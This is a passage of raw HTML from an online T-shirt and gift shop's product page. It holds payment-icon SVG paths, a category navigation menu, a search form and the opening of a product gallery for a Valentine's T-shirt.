<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-878 active menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-40660" class="wcpa_has_options product type-product post-40660 status-publish first instock product_cat-t-shirt product_cat-type product_cat-valentine product_tag-camilo-madrigal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
